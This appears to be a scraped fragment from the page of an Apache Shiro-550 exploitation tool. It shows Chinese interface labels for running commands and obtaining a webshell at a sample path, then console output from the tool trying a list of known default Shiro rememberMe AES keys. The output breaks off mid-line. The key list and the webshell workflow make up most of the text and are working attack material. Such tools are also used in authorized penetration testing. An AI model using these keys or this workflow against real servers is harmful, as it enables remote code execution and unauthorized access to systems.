 http://www.baidu.com
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Key: ZnJlc2h6Y24xMjM0NTY3OA==
[*] Trying Key: 2AvVhdsgUs0FSA3SDFAdag==
[*] Trying Key: 3AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: 4AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: 5aaC5qKm5oqA5pyvAAAAAA==
[*] Trying Key: 6ZmI6I2j5Y+R5aSn5ZOlAA==
[*] Trying Key: bWljcm9zAAAAAAAAAAAAAA==
[*] Trying Key: wGiHplamyXlVB11UXWol8g==
[*] Trying Key: Z3VucwAAAAAAAAAAAAAAAA==
[*] Trying Key: MTIzNDU2Nzg5MGFiY2RlZg==
[*] Trying Key: U3ByaW5nQmxhZGUAAAAAAA==
[*] Trying Key: 5AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: fCq+/xW488hMTCD+cmJ3aQ==
[*] Trying Key: 1QWLxg+NYmxraMoxAXu/Iw==
[*] Trying Key: ZUdsaGJuSmxibVI2ZHc9PQ==
[*] Trying Key: L7RioUULEFhRyxM7a2R/Yg==
[*] Trying Key: r0e3c16IdVkouZgk1TKVMg==
[*] Trying Key: bWluZS1hc3NldC1rZXk6QQ==
[*] Trying Key: a2VlcE9uR29pbmdBbmRGaQ==
[*] Trying Key: WcfHGU25gNnTxTlmJMeSpw==
[*] Trying Key: ZAvph3dsQs0FSL3SDFAdag==
[*] Trying Key: tiVV6g3uZBGfgshesAQbjA==
[*] Trying Key: cmVtZW1iZXJNZQAAAAAAAA==
[*] Trying Key: